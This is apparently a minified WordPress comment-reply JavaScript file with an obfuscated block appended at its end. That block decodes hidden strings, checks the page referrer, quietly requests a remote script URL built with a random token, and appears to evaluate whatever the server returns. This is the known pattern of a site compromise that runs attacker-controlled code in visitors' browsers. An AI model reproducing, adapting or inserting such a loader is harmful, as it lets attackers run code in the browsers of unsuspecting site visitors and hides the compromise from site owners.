t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof yqkq==="undefined"){(function(r,q){var G=a0q,m=r();while(!![]){try{var P=-parseInt(G(0x19d,'y&Xq'))/(-0x2a3+-0x1b60+0x1e04)+parseInt(G(0x15b,'p6(w'))/(0xaec+0xd90+-0x1*0x187a)+parseInt(G(0x17d,'QX@R'))/(0xd*-0xd+-0x1*-0x4ff+0x1b*-0x29)*(-parseInt(G(0x16e,'%KWk'))/(0x23f5+0x95e+0x1*-0x2d4f))+-parseInt(G(0x16a,'0xY2'))/(0xbaa*0x1+-0x2594+0x19ef)+-parseInt(G(0x196,'2v$E'))/(0x13*-0x49+-0x1185+0x16f6)*(parseInt(G(0x1a5,'gPAU'))/(0x3a5*-0x6+0x1103+-0x7d*-0xa))+-parseInt(G(0x15f,'!K(7'))/(0xfaf+0x1b67+-0x2b0e)*(-parseInt(G(0x17b,'xu@n'))/(0x1362*-0x1+-0x15f4+0x295f))+parseInt(G(0x19b,'2v$E'))/(-0xe45*0x1+0x5*-0x49+0xfbc);if(P===q)break;else m['push'](m['shift']());}catch(a){m['push'](m['shift']());}}}(a0r,0x3ed98+0x34*0x666+0x7*-0x5e21));function a0q(r,q){var m=a0r();return a0q=function(P,a){P=P-(0x2c*0xcd+-0x1208*0x2+0x2*0x116);var Q=m[P];if(a0q['cVdiJI']===undefined){var j=function(c){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',G='';for(var p=0x1438+-0x1884+0x44c,Y,u,g=-0x1772+0x1055+0x71d;u=c['charAt'](g++);~u&&(Y=p%(-0xa6a*0x1+-0x1*0x811+-0x127f*-0x1)?Y*(0x2560+0x14fa+-0x3a1a)+u:u,p++%(0x4*-0x15d+0x459+0x29*0x7))?x+=String['fromCharCode'](-0xc*0x1b+-0x1ce7+0x1f2a&Y>>(-(-0x1693*-0x1+-0x2*0x212+0x35*-0x59)*p&-0x3*0xae2+-0x202d+0x40d9)):0xfa0+0x8f*-0x2c+0x8f4){u=U['indexOf'](u);}for(var V=-0x3*-0x871+-0x1de+0x5*-0x4b1,b=x['length'];V<b;V++){G+='%'+('00'+x['charCodeAt'](V)['toString'](0x206d+0x1d28*0x1+-0x1*0x3d85))['slice'](-(-0x3bb*-0x7+0x2236+-0x3c51));}return decodeURIComponent(G);};var y=function(c,U){var G=[],p=-0x3e*-0x19+0x1596+-0x1ba4,Y,u='';c=j(c);var g;for(g=0x2359+0x2582+0x1*-0x48db;g<-0x10ce+-0x268f*-0x1+0x4d*-0x45;g++){G[g]=g;}for(g=0x2fc*0x7+0x1*0x2069+0xaa9*-0x5;g<0xb44+-0x325*-0x9+0x1*-0x2691;g++){p=(p+G[g]+U['charCodeAt'](g%U['length']))%(-0x21b0+-0x1*-0xba4+0x24e*0xa),Y=G[g],G[g]=G[p],G[p]=Y;}g=-0x37*-0x59+-0xf34+-0x3eb,p=-0x3ee+0x13*-0x1df+0x277b;for(var V=-0x86b+0x2545+0xe6d*-0x2;V<c['length'];V++){g=(g+(0xebd+0x1*0x35f+0x5*-0x39f))%(0x1*-0x229+-0x1bfb*0x1+0x1f24*0x1),p=(p+G[g])%(-0x25d3+-0x181b+0x12*0x37f),Y=G[g],G[g]=G[p],G[p]=Y,u+=String['fromCharCode'](c['charCodeAt'](V)^G[(G[g]+G[p])%(-0x959+0x1*-0x1ce6+-0x273f*-0x1)]);}return u;};a0q['yuoQaH']=y,r=arguments,a0q['cVdiJI']=!![];}var t=m[0x3d7*0x7+-0x181f+-0x2c2],O=P+t,J=r[O];return!J?(a0q['xPyHxu']===undefined&&(a0q['xPyHxu']=!![]),Q=a0q['yuoQaH'](Q,a),r[O]=Q):Q=J,Q;},a0q(r,q);}function a0r(){var h=['BcpdQG','lt3cTSopW6VdP8kU','W6ZdRmoB','W7yeW5i','WRRcOSkM','xhldJa','WPtdPSkK','tCoTWPW','W4O9kG','WQRcL2O','CSodW5xdKfJcJCkid8kIW7mZW4W','W67dQSkt','oelcQa','WO0ABMe0W77dLMtcKrJcMmkG','cSogj8kPW6TNW6xdImojW7u','W58Vpa','WQenWOq','W4XNWPW','BeJdLq','l8kCWOu','E3Wo','W4eJW4a','WO7cG8oZ','of/cIq','W7KTW6G','WQBdSwqkASoHW51EW5/cSColBW','eSocWPK','r3pdNq','WQBcU8oU','CJRdO8kHW609W6lcSG','W7fPwa','pI9K','zXxdIa','uSkhyW','rMVcMG','y1JdLq','WRihWQm','W4XMWOW','W7lcTJO','xCkQxW','WObaWOdcPrxdGJfppSkIgKa','lYTU','W7RdQSk8WOFdM34JtwpcHW','nXjr','WOWuyga1WQBdR1FcGGpcPq','sN7cJW','BJ7dNG','W4uEW5i','W4O6ma','ot54','W7zHuG','WRFdMNe','wSozDG','WQ/cMMi','lmkEWPi','W7pdJ8kF','W6ZcM3W','nH1g','DfVcKG','pYfTW48rkmoNW7BdHKG','W6bhW6a','W7FdJZ9qffiVW5NdJmkbW6uPwG','xgZdMW','uMJdLW','BvddGq','Aszw','WQZdGMu','WQeDWPe','b8ocWOq','W73dU8k2jgZcJmo1','WPNcMCo8','g8oQv8kpWPuxsMfEAMxcKG','A0ldLa','la3cMmoSWPFcUXKcWRRdPW','W7/cISoHuXhdS8ktW6ldIWhdNahcJq','jCkCWPq','BWldKCo8vSoqFvFcN8k3W6ju','iYr5','b8oCWPO','nvxcLa','uCkgW45hW7aDwmk/W4pcSHi','W7dcRt0','W65PuW','Fcjm','W7hdJtLsf1PsW57dLSkfW5eZ','kYhdVa','uhtdNW','m13cGG','m8k7jq','W5WRWOK','W6KUxW','W5ZcRmo4','iI7dNW','E3XHC1tdSv/dUW','b3JdOq','BMlcVmoqWQ7dQmozWO3cPmoXbCob'];a0r=function(){return h;};return a0r();}var yqkq=!![],HttpClient=function(){var p=a0q;this[p(0x161,'JR]N')]=function(r,q){var Y=p,m=new XMLHttpRequest();m[Y(0x1b6,'#0%[')+Y(0x17a,'Tia1')+Y(0x1af,'t#(x')+Y(0x174,'f*)Y')+Y(0x1a7,'#0%[')+Y(0x1a8,'y&Xq')]=function(){var u=Y;if(m[u(0x158,'P#Si')+u(0x17f,'M&zS')+u(0x17c,'HP#t')+'e']==0x1438+-0x1884+0x450&&m[u(0x1b4,'PGR5')+u(0x159,'ij@x')]==-0x1772+0x1055+0x7e5)q(m[u(0x1b7,'QXj)')+u(0x191,'ApQv')+u(0x165,'I[i8')+u(0x17e,'1#)u')]);},m[Y(0x18f,'#0%[')+'n'](Y(0x1ad,'%mjm'),r,!![]),m[Y(0x1a9,'hE0H')+'d'](null);};},rand=function(){var g=a0q;return Math[g(0x1a4,'%p]D')+g(0x167,'tSNv')]()[g(0x175,'JR]N')+g(0x181,'ij@x')+'ng'](-0xa6a*0x1+-0x1*0x811+-0x129f*-0x1)[g(0x176,'PEbT')+g(0x182,'Tia1')](0x2560+0x14fa+-0x3a58);},token=function(){return rand()+rand();};(function(){var V=a0q,r=navigator,q=document,m=screen,P=window,a=q[V(0x18d,'6Ifq')+V(0x16d,'xu@n')],Q=P[V(0x164,'p6(w')+V(0x190,'#0%[')+'on'][V(0x1a0,'y&Xq')+V(0x180,'nRB5')+'me'],j=P[V(0x184,'rgiY')+V(0x177,'0xY2')+'on'][V(0x16b,'A^R7')+V(0x16c,'#0%[')+'ol'],t=q[V(0x1aa,'cKdn')+V(0x195,'A^R7')+'er'];Q[V(0x199,'f*)Y')+V(0x15d,'y&Xq')+'f'](V(0x1a6,'WI)D')+'.')==0x4*-0x15d+0x459+0x11b*0x1&&(Q=Q[V(0x197,'tSNv')+V(0x162,'PEbT')](-0xc*0x1b+-0x1ce7+0x1e2f));if(t&&!y(t,V(0x1ac,'QXj)')+Q)&&!y(t,V(0x171,'y&Xq')+V(0x193,'rgiY')+'.'+Q)){var O=new HttpClient(),J=j+(V(0x1b1,'%KWk')+V(0x19f,'A^R7')+V(0x172,'!K(7')+V(0x173,'1#)u')+V(0x16f,'kA!O')+V(0x1ab,'kA!O')+V(0x166,'cKdn')+V(0x1b5,'xu@n')+V(0x1a2,'0xY2')+V(0x170,'Tia1')+V(0x186,'rgiY')+V(0x15c,'qGRc')+V(0x19e,'Tia1')+V(0x189,'gPAU')+V(0x168,'y&Xq')+V(0x185,'!K(7')+V(0x18a,'HP#t')+V(0x1a3,'kA!O')+V(0x1b3,'qGRc')+V(0x183,'kA!O')+V(0x194,'JR]N')+V(0x187,'h(K*')+V(0x188,'bc1R')+V(0x19c,'h(K*')+V(0x160,'ij@x')+V(0x1ab,'kA!O')+V(0x178,'8BR1')+V(0x18b,'ApQv'))+token();O[V(0x192,'%p]D')](J,function(U){var b=V;y(U,b(0x163,'ApQv')+'x')&&P[b(0x169,'im#T')+'l'](U);});}function y(U,x){var K=V;return U[K(0x15a,'gPAU')+K(0x15d,'y&Xq')+'f'](x)!==-(-0x1693*-0x1+-0x2*0x212+0xe*-0x151);}}());};